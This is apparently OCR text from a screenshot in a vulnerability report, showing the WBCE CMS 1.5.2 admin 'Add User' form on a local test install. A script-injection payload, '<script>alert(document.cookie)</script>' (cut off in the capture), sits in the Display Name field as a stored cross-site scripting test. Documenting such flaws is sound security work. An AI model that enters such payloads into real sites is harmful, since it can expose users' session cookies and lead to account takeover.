 Enter your website title»Adminis
localhost/rename/WBCE_CMS-main/wbce/admin/users/index.php
Ẩn danh
Enter your website title - Administration
WBCE CMS
You are currently logged in as:
Administrator
Log-out
Pages
Media
Add-ons
Preferences
Settings
Admin-Tools
Access
WBCE Version: 1.5.2
Tag: 1.5.2
PHP Version: 8.1.2
Session timeout: 1:59:39
Add User
Loginname*: ngothaian22
Password*: ••••••••••
Pretty good
Re-type Password*: ••••••••••
Display Name*: <script>alert(document.cookie)</scri
Email*: abc@gmail.com
Personal Folder: None
Group*: Administrators
Account: Active Disabled
+ Add
WBCE is released under the GNU General Public License
Type here to search
30°C Mưa nhỏ
ENG
7:55 PM
3/30/2022